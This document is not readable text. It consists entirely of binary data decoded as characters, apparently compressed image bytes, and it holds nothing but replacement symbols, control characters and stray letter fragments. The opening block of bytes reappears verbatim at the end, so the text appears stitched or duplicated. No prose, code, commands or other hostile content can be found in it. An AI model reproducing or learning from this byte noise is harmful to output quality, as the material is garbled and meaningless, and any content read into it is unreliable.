oy ��h��V��h��!%0��)��'? N ;�*��౒� �e�%�1��P`�� ��qD�i	� ��Q��ƶF£�_p�N :�b69�X�@��C�� =��  �h0�Vw�ءCԝ����P ��	 ,�>p�p��iDciM` lL�k�6Q��A'��	����0���� �EU������	��xH���P��ᡫ���f�+�i A�C��O'WP�l�@^`L�0	J �p0�P�h ����9�İA!����	H�	�Ijy� @Cg��)�YGkvCR �Y�L	����P p��^L��p3����%pH�P�:�!�3�0�'=p���u��[�ڨPʡ�Ѻ9�Hs\	�1p�1� �+|�;fp&	�P
��7���ni h���x���(�����P�HpH�  ��O��;��4T��6�!��&�P> s�hP@07xh pDЮ� �	!��`k��e���#5�H@ _ �[2���:c<�x�9�$)w!J�R
�H	��F�6���Z��zHAɗ|�}�'/�&ƒeȀ	`����6
��
�L�k��X6�" �6u�X m��s�"(-	��h��[�99��{��3 �mC�q4��JUO �W��j�N��`�/�kк�����&�7S�  @����!��j	p 긶Vp 0�k !0�h
h��p | ��p <��'��J���d���`��:�r��4A��$����Np
�2����P���
-Td�#�� P��	 H�h&�R:�u�'�@WI!l�TiS���6�L`�V�6�k0���5BbV��H`�BA`u�+@���A`
�	 | �_rPSܳ	+�Y�&^�-���+cj�zQ�*�W[��A�����h�� �*V��J����� �@x�����K`���3� @��G"�	rK(
�!����@�L��뛸�P�����8i.a�Cj��18�Y�p���[@]o�>���<�WR 0GFT� ��@I��<U��7�A��V`%{7 _0�`"�9h2�~�y2�5X���!�t�ƣ�K0���7H86	�z��G��7��M��
��q�Qs5�4��3|��H�A�
���!7�`L2�5U pÐ�@r0<�;T����b`�}�OLA7u$�k�1kpl ���ct�Ð���ӝ�A�!0�����L���<��xM��`l��1�t��͌�\����>�l�r0��|@������;�<,��@Fc�EQ�	�-�U)V5PPP��ڬm����څ�څ� ���F`���ѐ	Ґ	�	�@�ĭѠ����0�ҽ� �ԝˠ��ݬ���m�m�[� 5�۬0� 
� �
���Ӏ�
 �ߙ��� ΍ �=����0���ϭ��ߙ������	�������A����  �� �  0 ��� ��}��p� ���8N�N���3nܙ0�0� )�� ��~����cެ��� ���W��\�^>���� 
K~ߙ��� ~���`��P������j������ {�� 
(�0^��� 
��� ����P�&�
&N�&��]����=���e��h��3�~���^�����}����p��m��ޔ.�#�� ۱��٠� ��0߃.�^n�[���-�� �P�����ߥn�p~�ӝ�v�	�������@酾�Y��	�P[Q�^���>�N���#��%~�G��-���-��]��m�8~�:��<����N䲎�)����Ȏ� ��� �0� F����
����� @� x 9�����p�@ N汎�����`6�6�6�-�q�t��>��z��}N�~�Ǟ�^� �
nF@���B�	<p
<�	�@��� 	u��P�_�_�� !�pe@dP��p�-^,@�����$0�������>��.��.��.��~�!��$��� �� ���Qx�~���`@�	�0�m�@�4�Ty���/ E@�%'-�
 ��`'������O����ޮ��M���}��o���ރ>(�Ӱ��� �� g�`#�E�$-�3{F A"���R�L��S�Q�$YBrɒzx^�)Cd .\И	D�<҈��3������,�2uH���A��~��c�!Ӽ�l�� 4tЦM7-@ Th_�z�6� /̎7�4yH�����ˆ��a}���J�[���G��h��M:���3�$Q����b�K��iҤ��"<c��)����l���ζ�iaÆ'�TV��]E��VVҴ���Ng[m���Сc�}���kG��Q��RUMZ��HFT���F HM���P�'@Hˇ��X�KL���p��h艑72��|�Y*���+�0r�1�o���Z�� l �૲�BŬ��[�,�^ <���.���j�k湦�}�q�7�N��t�#2xH�Ɓ
(��4�
B�  �D/\b�|&P��h2��k:���g����>��݌*��l���@�1n e�X�i&`���
!,�`��nG } �=,YsU!��@	��;��$����c
�¦�5{ơ	\,�ƁS*��>	B�T����A�K���iPɝz��1sl0�^�S*D�>�3D��ZPa�L��E&v!��I�X�Tq�ɠڨ��&�@F
c*�cM<���Sz����J�j�tfW�c,�f,'2\H��S�DL1;�&�X�p���ڗv�V�t�X^�M�g6q����!]�x���x�pk��ȣ�m`I�_�� ��(x``p,  � 	�")F0�c"���ˋ+��)�<}��U=_��AX����X8���Y� �`BK���E��l%(zk�';���:p�uA\*U"���Wm�v��>)�=`����V�2���h�&�6�c%�<��A���0*��de�Z~9�ʨs3��ጤ�&i���hD�3�r�	(Np�C
k�3������8��P�P�$
7k[� P�=��n}��&�$���a��XVG�l�dOY���5�b+YR�(���$I i��&�i�[��S�d���	%�Ǡֵ���v���f�_��A[�A��,!
m��%��0`���NA�	t�y���ߎ�����5pJ�p���o⃙��ׄ��uh�t�&�tD��*�a�*H넢�eT�j`�l\@�o("A;���8	:`�%I$�K$/+��EF 3�q2��6 8\Q�8\�8$8r��a���
��ax@D2�8ϥ&t���	�A Oȃk��7�AE(1c����3XH^T���|܁f� `��.�M�d���*T��q#i�(��ؑzKjR��
�M�!�$!ɇ*L`��PDL�$�@���$4J^�~�F7���f$� �	��� ��S��c���^a\�d�Z�2�� D��K� ���ɀZ�gp�X�?�8"���!��	o��:" �͚�[B��`k@��F3��\���(��'>�*�H�
y(�Ag��Q���(+J������C��B��
p U�2�2�)x���GM��hj���&HE �;�3Le�@��QEٛl�Ҕ�D@3����W�e���5��nc-�Y�b�c���H��L-nX�t@�h83쁆pE����5�t�"'L@ D��RDc��ؠ���󐇠�ϞЀ���&t`bp�ME�B�h<�u���),�d��kG3
A�HI�(�ˌ�[���o��`Zܓh��QѮh���v�� ��AT�����zaY�Yn��i`Iޒ�����E�Lɜ5�&������Wq�J4�A�T�H��� !p$L��L��<���+�&p�n��:Ȃl���`uA����	E���ec#b<Ê.���xkt!�QPF�(cҶ�ƨűV[�������ؘf$B2}�A"*�����	C���6��7��<� ����(��װ�0�~X��p�pc�C�]����h�'�䭾ͫ��%�A�^c
���-+��0���D��uxC �tHtX�{�! 1EM��D�Zp����~�����C<�b�o���D)tg�f���sq��&#�Cju�y���m!
�=�d�I1�E,�@��;�  �����g+a�0�����Xa�	��u"��<���t v��g&!�5W�`���w��PaHm{� �^���ƓA=F���c�d�m�}�Yi8��.��a�qx�:��4�!�^� �(F1��e�A����%�`W���0�(0#���B.̟;�#��:��Y�6p�"qy�B\�������9&@�q�;`�PX��	�
��O � Ą=  �B�����2�i��Ȅn��C R�U ?�@���+ThK�AD <���X���� :� ����m����1�r� m��e�0u���� s�. 7�h|A�y�R��R�P���XC�h��9�a!��b�V�@�3�˄İ
%�� ����0��`4�9�`�ȑQ!�"l�Ѐvp�f�r@DY
�1�o(i��CJ|l�	!��8tC�����p�C�z����?��Ah"�U��5�\��q�h(�U؀GF�ЇXP�(A��b����P`�Xh F��d�vLq��� �Y��l�E^��̢�ļ���0�� QFja�74�@��h��
i`,���������h�����
�����E,���d"��p��{�6*)�J�rB0��p�d�e\�f�I�F!�L�D>̄��H�I�߰6�8�<��`�����l��Ȏ���jI,�w�CJy���
�)���W�ElD���x�DJ$��X�N���\��c��F�,F�t�a��ųv i�=��C#�
�$Fc��W�ʝd�� h�Fj�F>�FpLBA�CYJm��_�I"4Gtu$���x4�u0��j�{}�
~����ɨ������\H�tH������D�����AE�0˯(DW��|����i؀p�6��J��w�blM�ɜ�L��ɟ��䊡�F�<��.*���$�@��ʴ�fl��Dh��O�-@w���@�C̫tK�PK�KJ��ۻK{�K��G�ƚ4�Y˫HQЀwX� !�	
 � ,    � �  � �	H� �V~|�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�D�)!��J��A+�tB �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<Ac�qczp�ܵ+D���5�0Z�ku����ݸ�[�̹�'ȟ&<���ʓ��8�ıo�hI�l��È�+^��u蓣S��+u��m���[hY�G+���8�D~[���)?�\�r��A�,	]��*���"�t`�"Y���[��D�vi�wE�W�x^�6|RӀ�T��W}ai��Y���~С��jt�	<��3���c&:�����4c�ځ��l�Y��C�ǡ}��@?���{�7�e��H~y����� Tc3���(��Âc��6���Ĩ��}��F�9i[��Q6%�3\9.���Wǥ�ܘ�u��H���8��<Ux�I�H'``�� �6��I$i
!P�^xO����׃z3��e�\�Gٗ�i�s����^�`M5��i����$|c���ڃ>��Q�%�̾����`̲͚-f���b�imǗ^���5\h�]u�USJ����\t���JƆh��.:����;Lch��%������uF��;u�&o�W�i��$B<ӎ'|=��C�,������[�G��l��a
�����ً����Ђ�[��E]�>�03,�R���M���lޣR ��D+ N�~�]o�'b
3�^�	vH)8����WK����Lx�D�	0Å��[������|��7�,`�Z])�'���DɌ��k�B�5�h<��51BB�*�!۫��3�n�_'����6�aɕ��-P����˙&7-�_L�� �Υu��3��Ì>�Α�rn��5�����%2ց�j��B��ٮ_�2���ש����#��8 g0�(��7�AFT;&�D5,!�E�Wb��G����o� H"��>�ap2�
�?��Ma�t&�,����_����f<c`	��"ZTc�q��~Žy}�p�C�0ћX�qL�s�"���w.�H&��@T�Q	't�n8C��d4L�O\'/;��Q�-�cۻ����zA	��?�!�<�wH�L�ֵ�d���)(��ݰ5�q-vQ[�"	L0Fu� 0 @x�4��R^M롽��HD/�8$jM�l�����3�2M�i3�9LH��Y�d3l��3 �I$iP��"	�N��V)��>8�
�he��$.����<&��Zl�+a��1�b"�\��3���f����F ~�û�.�<l��F���� b�^�>>*Ώ�O\��	t`?��"���zF���F3���!I$�hL�Z��s�)w*�N�C�ZQc�At��,!�����E�-k�FI���-�pA�\��t��N��P����˩�Yr���E�aP��rH�
�{f����%��K�( ;8]%�ֽ=в�DO]IѢZ�Lp	 �Mn�I�I�c��s8�X�:� �f��l`N��:���*9+��h!�;xuE�a�����ej:Ѝ{B��x��W��D����&`�읕�n�-�^��w����ɴy(�	��@��w:��I���ol"�5�q^$���Ndo�ۅrӲrTo\�g��n�����E�C
p@P+��О���^(�Q0�2��ja�8,�,�p6)���q���{�HK���찄�h�0 ��dTE������?E��΃�0@�~RPBf��q�u��V� �C�����ف�@��4I	�V�Y@^.B��H~C���J�	n\C��Fnl �A����%��N{��D��,��8��~\ `p�(,'���*�Gux��j�z���!�K �L
��A7y�.2}�]�,BM8���jo:��cj8Q�CG�S��J�0Oj��p <ړ�B���M۸l�R��&��;{����u�O���nC ��F,��xt�͐�"����f������ ����M��=��f�L�����P�rk03H��&@�akԌ���e�
`<x�ԠF;>��y8��v�"�q�|w}ٜ��G��콁a���s �����ܥl9/����y�6���h`�x@-��*4A��R6)�]�N�c����Z�_4���ɶ��p���,@��pbYH�3�q`܆���h�<�����6�l�ɇ:ږwo���oP�q1�8  ���ہ0Vo�&��0`��xOuS7u
�΅=d�`��~ش{��oaga��/eWg�a{��� zq'w�@ �@`0aYIY�tq�h� �7x�oe�@�K��{,ǁ_�ro�D%p�F|E�Q��v q	=�| �|��	����E��Wk�QeB�z�z�� ��Pfa���uO�~�&d�A�7�Wd�s.`	+��'w`�	,��'dBc� 1*qE<x�o@��.f���ui�{
�{v���Y3GjVE�vT�����>tϗo\pnץk���@(uS� Pu��
tp�o��~��l�W�M�,�Ep�wp[_cЍ�m-h�'�-1
� I�0t��*����S'h�t���fH8a�&v��>�8��dT�X�'�@�'z�W;Sn�x}wQE���l�� ,P�� �f�M���x��CJ�o����rN5����~60P
o�h�G �� �6�ϐE� �ah��}`�N��
�I��`	����Ud|���'s�s\|Hw@�J26 `c���Y� {7"�	X$̰�#k����OWg �� �� Ep4S�u��@p��&�r%��8-��v��5�(��@�|؀�Pww���Z��9op��XU�R0� N�j~qM� ���ŏ���!(mu���ȊJRP�tp6]� �	1��U� ��aey9LW`=49	��
0�%y����`�����5��yA�X���|� Y��)o� [ɓ� �dXg���P��$ �OY�?a�@��h��������2��YC�u�P��
����	q��pwߠw1����@����� e�1L@$��G������m�8���n�]��Q��\1�� � f\���\.n0OĤ1z���m� � �k0�P�J3����ʄ�ɛ{H����pJ�e� ���p`6e��<���c���0
1�����i�$;�O�e��:�{H�,iN�ɇe���y �v��j1h$U``�����`����w�9Q�I `H>�u�v��i9�C.���)g����<7M QM� ��2Bo���0 ���#��9^����Z:u ��$�`	�
�l���գ�ו���D�\S�"��`��������w�Ъ3�Ŵ��]G� ��\0{~��`g���9��h^�Zy�B:��8ep�
@�2 �2t�s�	�H�5��c���
 甴�8;@�7�c��o#�{+���٦�
���p@��p��P
��� }�
��@�9X�����q��}R�"@0?e�rV�o�U�����*�(+<�QM�� �@��bЭ��Y�4!Byg��誜"0�&p~̨~H�����A�v�]6d��7�` g+:��k΀�2Qn6���.� 7��Q~A��PMrh��I��	��G���B�
��T+Vz�Z�������	K��9�`�jo�� )�F}���y���o$��Lے���Aa�P90� e##���|G��Ґ �A֗4�	���w�!&� ��f�j��w�u[��K��L MPC>�W��5FY�
��Bv�����d-�,uk0@`�g��+���><��?���W@�d�W�4�pP��@wq!\�	�p\�O�p�
�A�#��JV�[�W�#���z��
?;` �+'�mk� U �@�4�簟w�+�:΀������sV�o���	|s<|��N@�gPI��/X��� �PG���y����b�d�[Cl�X�[,��xT�ZV�H��j�ȓ��: q4���.��*�0��� $���eP�p�{�{�d��I�W�Qiu #
��Mʧ��,`.d�pkK�� q�}�x� k���
	��D|�(��vk�_�a�dK@�
��K{Q
�ʐ<ɧ��հ*�#���0W����0��������|�`��l�ɾG��˩N����i���Y�ʓ����dҴ�B��ߠOI�H��� �zQ
\�I!��qیH;��Z�:�\ �:�
����0X�R������@9���,!fݹt���k�����\��"
���Y�I�ɧR]UW%I�0IҰ�� ��FFE`	��ƈ}���~H�Y����@,P6%a�0 ���$��Ե�,�?3���LdT� ��=�͠-�w���K��dGm0������v`	�`R�}��e��OͰ#W`I���pOUr7Ĺ���+���j���� ���\�'�H+��[�̠���KF��J7��˙,��Z� ��m�J�|<!<Pt��c��&���P��<�&�@-P$7A���`�z=�?��q<۰Dǟ|�`��dpb*�
�g@\ '���	DBE���U�̅�Ә,�@���=�FV���ak��@�,@r�9/T
@�pr�+���g�~L� �ֶ���ϵf0<�p߂6<3�*�Z`�p�6�����'�4G�� n��;K��:�)�8`�q�j31 �c`ۀf�U@N�nl�D��F.|O��3��"#o�/� �������-0
���0
X:(I�fU�h-����K�枌��D3����$ �s2 ��o�pn��r.g�����m�!;��߇>���֟�Q��Y�	�� |n|r�>�	\pk`���^S��آ����/��L�la$��'�v����	����.Dn��An�-��N�fN��),��O���#0��[@��g>�i�> �	Ő�i�oJ]#T���{�^��0���` &PZ"aL` �:#�,��J\H��7%�{p��-ȱDD@`d���������뜃6Z0,z$RO	��c�X@�
ݰZ�yp]�P	T�>��ȘH q�{p
�P����
��p�^   "��eU` � � �P
� e0S�6�t����a��@9�	�0<Ұ7�
&�Y`f@��&`y�n� w���b��1"	�,I�0I���8�` )� ÅD�G�HD"!�dɑR<��1�e�&
 �� AB�&��0� A��%D�*\B�k)�􂡢i�kج�2!�j�ΜI����3$�yR��ٳo6�>��H��4Zh�T7�9j���ՠ��y�`]�V�L�%��Ø1@ ,���˕���R�ȓ(G��(eD�ra�@���$��$y�&a���di���
�(�����ֺ]�Ƭ�U�-l0S���u��lk��.�ZȅUDUWT�P�Ù3j:���O����>fa��CD�@Qt@�h␄T�Ķ@ m4�N��ΐ0� ���	:AM*���:\j#	Ą��Wp �� �-��G.�q�
^���q�r�B�W�� �f�����ҼR"���JFi��1dq��W����a��z�l�s����;!��=m����HtS)�
 ���d���C*p	�&P@A�	VJ�;P���R] bL����Z͊�!�+�dD�L�9G�z��W!E���1В��"�H� 2ʘ�J��B�݄b��6@�V�
@��[o=�6��B�$AG#�C!�@f#G�U@�ل`�z^bq�%dP@�.�,U\(8��X�2�\�`�E8yؓ��R�,�T�-W���h��ƙf���g�馚j���!��(�УC ��(x�"!>@4�($I4Cᩀ�	���^>�C*l���6.�4�M����`���8h�.F��1!�Q�P��o����`�3�m�ႋ� łnt��7H���}�X�M�JBk0��&D,��$���
J�3t��$8\�#�SV'�&z�o&�ö[\�+�T�vakXP�<;`��A���
f9�/ٺn����.�if�1��/Rbb�E2��E�\h�(� �����>��言G@r�ФK$�Q�!�`�^Dp&{�4l҄=t�	L��P���)P�
yd3�X5$0Ce)k�3��fpA͈F,A2g�bYh/^a�s@�
��F7H1�j��+hC:����؏!m��D��mm���������u�R	.�!)Cx�	  �j#1�"_����/�U�;X����c�3��E �_A�#�!�H��)�����j�C�i��`�xp��"��G  ##�4�T�r�H[�KS�	��QM������AE\
�B��`%�FڠӪ^��P�'D��f�|#Y`D�����e!&h�
F�-� eC��+*A�]0a���6�D C?��0|�'_�H�5�Z�$���A�F0@��`#�)<�)�xaK&����	i �C&����,�D3�!�Td����X���
T�:�h5`،n`��_J���������d�q@ ��3Z�&��Az�B& �&P!�B��FPD��9j*e��gk�	�#�봰9:mF
��\d!yg�h@f8����{rP8���'�uOe8 �:�� I��t �,[W��T��p5�ODACd�FBQ0��.�W�ޚ�>6�"`���`�m|c{� '�� ���55��~(-�=�(��PX�!��QAP�J�	���g��8������E�@�k!DT{
8 �
��� ,8b�Ѝ��*6>2әp-�����
:8��F��y��6uCb��iP�e��@�IO"��~Q��+�   H� A�ð���6]�	|� !��_K��bml� OA�l^��܏6/�Xa�J��C��)8�Y�)]�^�J4�����~7�y�_xK�C8`� D>�-��0M�x4NhP��aM�L��� P�z4��`B�?6�U�v�J�ӂ?�)����+��W6E�3^ш:�(pO&\\�(�! ��D�ѭ	�	���L�z
c���Df�����T���;P ����_���2M��j�J �3�!�����B&��\Dw��]�+�q�+l�.���,��E����N$,�T�\~�_� �i��iBN`���	I�#��&�)\J&�D>�p�b�ʴ�Z �n��*��b��i�b��f����Y��%v�"j��m�a�m�4 cCB�BA:�����8F��1оCN�g@Г5�L�px .�d@�3�Q� 9��<tn�5�M?G����+0���V�Ǯ���a�xE(���l��D��w-� T�S�0bM(��k�~���_��C�����0�lgp¿1	O���[G�3���p����أ��h����=h��ݠ� \���`�1T�ܰF<F�H�@:�Y|�D ;�0�J���0��j�C�*� S�J���;�H (�P�7,X�#(7����1�Z.`Q�G�� O@�3���M�7+т3�# ��F(W �!x�JH��b��p��IR�R�d��Uz��a�A�%�8���B��
��I���5��R�(��3��Y�_1��8�T�:� ;l�K���+�
A�څE`C6%��(����1G9���
Q��9G�0C�Ѝ�0D��0*a�9h���A�CU���E@T�"�5Y�CD�x0�;Gd%�:4�{ձ�/�@0l��Ą�D p>Q�u�_9E=��i�Fi��5�@D�5\�YLB�a�\lD/,-ڻ/`,a�D�[Ba���Y\FP\�Q\h4EU��U��`�m,\�Y�[ǝ!GH�/ID4���Uz�/,FM<�x,��n�#��?��T�C���k��V��@,�X�GZ��pTĄ�ȅD@���J��a�Dc�G3��5��e�8t��G~d�?H�SQ�C̜��ŗ�� ; t�E2RG��@��wD�Zf�0g$E
��j<ˢ��|En$�o�3���G�EiK@��J��D1�H���y����g�},LT$ɵ��QqKZ�K��K���sį�Ƭ��0�I��Ȟ.��Î$̐��\��TJY��Zt�D�JȜ� ;G��B�ƭ�Dw4�b��Όű���� ���0�D�V���LɰYɃ|L],G0�*D�ˏ((��z���6��L�6���4�4��P��<! �>8�3�-0��;���O��@��T�ld�Ŕŷ|N،Θ�˙L��0�?8�p	Bhe�@H9���(+"X�"X��={H� �
Rx���y����Q0���F�$Х4��D�LTP���Y�/zP_	@R$e8��I�B�4)�=q 2�;� �k��kp�jP����,3}#͑�Q��H�<��tN׼�UH��I�N$(7�Ӊ�ژ	��`o8� Q `�-%��88��v��j���k�����렎5L�LL7UM�l��y�:�Ms�Ej����J�8qHR۰;B���_Ł��WH�5)�Rl��"(�������g��Q �j�Vh ]�uE�\��<�9�ͨ�Hsl��,Rd�\>�� p��H�֘ ��K�e<=# ��Yk��/�.x��v0���~�5H��1 ����T�<�X���L�wd�0`�0 ǚ	�w�N�sH�@�R$�>��|A�	 � �B�;�e\�c% k �1��"�%2���j� �WP} �LP�30���"x�G�nЀC�/h�Ax�W�/��p@R )�	t�I�S�N�x �W}Pv�	I���k�	�-B��}�ly�]FXh�SI��k���T��;� T<�Y�}x�/Y]�̫��j`�5Q��%`��8(>��1����i�F�Ȇ,	x�J,�N�Y	@�	�Y���]� 8�|pL��.0���-��1���J� �V�i{�Q0���d1���i@1g�7(fȤ�u�嘜nH��`؀�1gc���o���rQY
�D܏0��ARG0ܲ��	�{�W	` q �d��3X��\�u���n� ���=�n؆���f���5x���10���n8g���j�0�W(��X&X�ހU��=A	hA���8		��Ą  R�|Yy� 
&;Y�ٜ�Y��͒(>a H�5_�-�1Y��u�1��jX�az�V`15��(��A1i$��Cp�0����W8�� � ���@����� 8@�ٔ����	;a�%aH(���6`Xalh��\V�������x?u�0O�Z}x)�KK05}h�1S.���1xbgPY(e�� xkY�g!X �l` t� C��F�ۨ*�^D�\�N)x�:�^���c�=�=X�= �����0d�u�uVx� I 
�^!$��5�G{�R��@0��T�g��k��n���@`n�8�	�el@<�h��S@޵CzX @�N��ƈ��E��|������͵��,��9�O�K~�sNgmD�Rp��yn�ٵg|�]/�~��肖�����S�+�`����Ҡ㘝��޽\¡��d�R6dk@dPd�nd|��Nn!^�_T��LN|,�E��ϓ (jVj"`jVv�(����e����]���@x ��f�.�(��O�,�&](T=��]�f�f�����N�����n�]����kt�d�tY�x.D��{��}&��h�&h�Fh�l�L��n ����FR� ���6���ӄ�0m����ڒ>鄍 F���y���Ģ�i���mi�i�3�q3���R6j�&n�v�(�j��j (;��j��L� ��� ���r f� `�=��{��]�=�������akN�g��_�Ｖ�<���o8Ax�+H�wly.��.p�^�g�g����W;!�*�'�p��BR	(  &�� h��	!��$H�;�&i��Ҥ ��Tkp��=�n��n����A@����\pU ��M��g�g� �Q�"0eͽgUnj�VnY���6�����̞���Gar# H�Uo p�[=a�#���-X�8�C��v��j��ay�j�Tg�Ё҇�o��K�M@�s�p�s�.0P�mpbX07��L�$P���,�Y�>�l�l�p,D���*o��*I�	p09%�bh�=P�Qo�=����YZ�u n��[�IbHއnP!���<�\P����^�f��fH�G�_f��} ."���#Gn%�&w��j� '�y�N�>����	�Ra>�&`��d��  =i�����8�n�>�H�*0��h��y���\؄���Y�Z��e�L�eٽ��ɉ�j@�pT�8R�gX��j)Є��^˞c@ïrz��"e�
؃&(׈��>��Iȇ&�oX�u��= V�3�#��C���x���\�.������8a�D.7c��0��5nb5c�m�#h�pq+ߘvݺq�GJ�D���?I�(#EA�,  `�g$ ���ތJ�2�7�(��R����(;�DI�d��%�1�k� j��P��fJq�!Bļ��e�D���{�L;���qQ�E�[LҴi�DX��D���u���;wN-5H��J{L:�5 �\�~�d3ڴiٲu��ݻy�~x0����;�k����!���:��+9��k��R�Nm�@u�_Z���k��q��n�-����N��`�	X�a�=�ukY��v�y�l��6�TQ5�z�cQ��'�L��w[}�)H�o��'\q	v�qъ���Vu����f�yax�QhL�e���H��V��(�m$b�~��õ ��=d��E���t��w�f�([���'.Iy��p��h�%Z��Ǜ��A���-�\�6ftcr���Sj�#w��ՄC%�Ɯ������d�P�7�(^��y�e�3�w�	�%i�>Z�&�n���
�? 3���u�g�T��~+��*r0�Z�Α	��:��+�����0{�RN( Ǿ7��Rڷ���F�.
x���:��9.�m�ᆧ ��3�A	[4 �([۩~�c��
��/��/���h�Z�nn1���
�j�c��� !�
 � ,    � �  � �	H�`A*\Ȱ�Ç#J�H����3�ȱ�Ǐ #j92�ɓ(SZ$��ʗ0cRl�Q�L	b� ��0inzr�`1�A���as�'Q�B^c�`S�XS L�v:��F�>l��u��k\ �55�,�b�(`�0��Hsq�v�0��oE>� �d��$?KĠ�7䂌1g���E֌��$y������3w�&Y�9�aN�E���+�BO('�1�H.1� �,O��wq<��
A��@Qt� �������A�M�""��T.T� p��~��Ǆ���K'd���Q���<7���#�A4�N1e��M)rE_ q��.�W�1��&�Y8�"�2%/�I�@Hla�@�q���E$ "��"�O5E�):$�h�h^#<��]jXdS^V	Q	'��m����aI�mr��4ء�D_��ŝ�A�%p[��&S4�8������0� �SC>EC0B�:�� �PXY�馑�hZQ"#��\������*hS|T������1C�D�(Aa�C  �6�
kCJ�g�e�"���B�����@50¹
%p�K/Cl�要"���'�$CP`2ν ��<�PI$L�>4/�z+_CS�FD��P#��1L��0LCh�l�dy��P���UŰ��D,źY���/;.CD���;����*�@���0��c����PQ}�@ ��+B7��)34ߒ��D 4���r��oC�l2|��o*���?���kkG��
=;C�&�z Ct�ɒ�-��H[�""#�FߣG�D ����T��ֆ0��'D�P)�n�w�k/>H��x�	��+�I'�7���M�B�$����̋#c�?h�Z>E�C��Y�4�Ӌ��\�p
���W�$H���74��_Q �G;���Bȶ��9��@z�[�� ��%$O�� E�����'o����A�̂s0b�1�QP�4dB�B�3R�#��Ba@��P/�K�A�t |s�!�f`00�Ʋ�D\����K�%�;�)vh�&H�
  6�[�����M!!@�����Qs	����(�`��s��G�H)d}�#!�3S&�N�K�g�!6k!d��`W�P*� 0 tvJLx`���+2�F�P�B0�fI�w(cUXP�.	j��0F -*Ę�|H+b"�9@���30p��6�q�oJf	b��C1b�l�r��8sV�G�j�0�`H� =�F��f#����؇c&4�9[��`:>��D��j�B�"JEM���:�,(B0�
��t!X\�B@j�$lt��f�ꘫ(�!`�����!@�*�z��1!?`���"�.@�yȸ�{"� қ�)1Ps"ăc%�?�X�P��c�ٖ}ځ)��#=��tR`(B&'ء"�3�������.�''��1la�3�Lq������ <�;�E�d[��D��	���z��N2
OE�4+X�=�<������u~	BSv��YDB/6l1� @�o�n�E��O�I�h'?��"$� .B  ���!�Ibx��|'�J񛄅!D{taS�	
�^S!��� B�^m��@e� �]��OVh&
��K!�t�W<��s!S*���'x��;���돋F �C�(�Q1��}�/�������y_�E
�j ��"C;��	T���"s�ݶ�>�"�h�"�@��~_�8��҈I5$�b [B�%�-��&􈠹� v�U*����	@m3$X�W�e�� ��?H(39����x�%j�zx"�D����#�P!�7�L�
0/���%^ �P�D�8s ����8����@��d!��Y�h��@d�'C�&$Q�������0$�������䦕,�$]�\���ƅ/����,40����|��4��Dֆ*"|!�81u�ݾ���H`��J�Sq�,$`@�pB.a)����	���f)D�g	PYP�R�F��\B�P���|��0Et9����KZ�֛��%�cNa�,�}��~ �	�J@��
FF"�9��	m`�C� ��i�����-u���� �9)x`��O���-@� ���޲������?��ޝf!N���
�g�^W��S�]���Q ��__��p�>����5(��aKB �m�'�� ��?@1�K�7�'|�D(Tg÷>C��[�=��1K:���l �L�O�q���z�l  > (&0�``�� J�f��o�#iss�"`�1F��JR��a C�� 	0�0O�}&X7 �� C  >�  CP ���G�5����PvO�%���*��11�! l�l��1�T�� aV���pd(Fv�10��p��2!��  c��p�%� Yp`���_
��
e���ǰ0|X���@�!Qg���N��N�)H�� ��	0�D�V P��(�P  f `��+�� .�P ��dG\��0�za��0E��%�J����$;���)�2#@�0H } R �Q � m�>`K�[0f��hf�M.P arCP�d�
f�
� '�"��%�]�P
�@� ����`l�`� E�	�$9�`}��V@�'�����3�`�R���`
� ���@N`W7�[p0�3�#U`!`WbwZ"2g ��p0�f	�hf0D��y�� �0���p�� � �@��Ȑ���� �������e��!_Ph�A ��	�}K�ͨ�����gt<	�0YP CK�
1 ��1G	i� ����� !�ve|�����R�H`��X����)z� =@����� 7�jP27"�Y�s�� �2���v�-��
2��Uj  ���S0� 
oy ��h��V��h��!%0��)��'? N ;�*��౒� �e�%�1��P`�� ��qD�i	� ��Q��ƶF£�_p�N :�b69�X�@��C�� =��  �h0�Vw�ءCԝ����P ��	 ,�>p�p��iDciM` lL�k�6Q��A'��	����0���� �EU������	��xH���P��ᡫ���f�+�i A�C��O'WP�l�@^`L�0	J �p0�P�h ����9�İA!����	H�	�Ijy� @Cg��)�YGkvCR �Y�L	����P p��^L��p3����%pH�P�:�!�3�0�'=p���u��[�ڨPʡ�Ѻ9�Hs\	�1p�1� �+|�;fp&	�P
��7���ni h���x���(�����P�HpH�  ��O��;��4T��6�!��&�P> s�hP@07xh pDЮ� �	!��`k��e���#5�H@ _ �[2���:c<�x�9�$)w!J�R
�H	��F�6���Z��zHAɗ|�}�'/�&ƒeȀ	`����6
��
�L�k��X6�" �6u�X m��s�"(-	��h��[�99��{��3 �mC�q4��JUO �W��j�N��`�/�kк�����&�7S�  @����!��j	p 긶Vp 0�k !0�h
h��p | ��p <��'��J���d���`��:�r��4A��$����Np
�2����P���
-Td�#�� P��	 H�h&�R:�u�'�@WI!l�TiS���6�L`�V�6�k0���5BbV��H`�BA`u�+@���A`
�	 | �_rPSܳ	+�Y�&^�-���+cj�zQ�*�W[��A�����h�� �*V��J����� �@x�����K`���3� @��G"�	rK(
�!����@�L��뛸�P�����8i.a�Cj��18�Y�p���[@]o�>���<�WR 0GFT� ��@I��<U��7�A��V`%{7 _0�`"�9h2�~�y2�5X���!�t�ƣ�K0���7H86	�z��G��7��M��
��q�Qs5�4��3|��H�A�
���!7�`L2�5U pÐ�@r0<�;T����b`�}�OLA7u$�k�1kpl ���ct�Ð���ӝ�A�!0�����L���<��xM��`l��1�t��͌�\����>�l�r0��|@������;�<,��@Fc�EQ�	�-�U)V5PPP��ڬm����څ�څ� ���F`���ѐ	Ґ	�	�@�ĭѠ����0�ҽ� �ԝˠ��ݬ���m�m�[� 5�۬0� 
� �
���Ӏ�
 �ߙ��� ΍ �=����0���ϭ��ߙ������	�������A����  �� �  0 ��� ��}��p� ���8N�N���3nܙ0�0� )�� ��~����cެ��� ���W��\�^>���� 
K~ߙ��� ~���`��P������j������ {�� 
(�0^��� 
��� ����P�&�
&N�&��]����=���e��h��3�~���^�����}����p��m��ޔ.�#�� ۱��٠� ��0߃.�^n�[���-�� �P�����ߥn�p~�ӝ�v�	�������@酾�Y��	�P[Q�^���>�N���#��%~�G��-���-��]��m�8~�:��<����N䲎�)����Ȏ� ��� �0� F����
����� @� x 9�����p�@ N汎�����`6�6�6�-�q�t��>��z��}N�~�Ǟ�^� �
nF@���B�	<p
